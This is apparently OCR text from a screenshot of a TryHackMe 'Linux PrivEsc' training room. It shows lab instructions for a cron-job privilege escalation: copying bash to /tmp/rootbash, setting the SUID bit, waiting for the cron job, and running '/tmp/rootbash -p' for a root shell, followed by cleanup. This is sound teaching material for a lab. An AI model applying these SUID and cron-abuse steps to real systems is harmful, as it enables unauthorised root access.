 TryHackMe | Linux PrivE...
user@debian: ~
kali@kali: ~
08:49 AM
15%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
40m 02s
Terminate
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a
shell running with root privileges:
/tmp/rootbash -p
Remember to remove the modified code, remove the /tmp/rootbash executable and exit out of the elevated shell
before continuing as you will create this file again later in the room!
rm /tmp/rootbash